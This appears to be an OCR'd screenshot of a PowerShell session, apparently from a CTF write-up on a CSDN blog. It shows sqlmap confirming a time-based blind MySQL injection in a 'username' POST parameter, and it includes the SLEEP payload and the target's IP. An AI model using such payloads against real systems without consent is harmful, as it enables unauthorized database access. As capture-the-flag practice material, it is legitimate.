 Windows PowerShell
PS D:\ctf工具\sqlmap-master> python .\sqlmap.py -r .\1.txt
入
H
{1.4.7.2#dev}
m
|V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:34:37 /2020-12-09/
[19:34:37] [INFO] parsing HTTP request from '.\1.txt'
[19:34:39] [INFO] resuming back-end DBMS 'mysql'
[19:34:39] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=a8teimhl4r7...n8it61jtt0'). Do you want t
o use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin1' AND (SELECT 2154 FROM (SELECT(SLEEP(5)))SGbv) AND 'qVXn'='qVXn&passwd=1&age=12&blog=www.aa
选
.com
---
[19:34:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:34:48] [INFO] fetched data logged to text files under 'C:\Users\MechREV\AppData\Local\sqlmap\output\220.249.52.133'
[*] ending @ 19:34:48 /2020-12-09/
PS D:\ctf工具\sqlmap-master>
https://blog.csdn.net/zgwz123456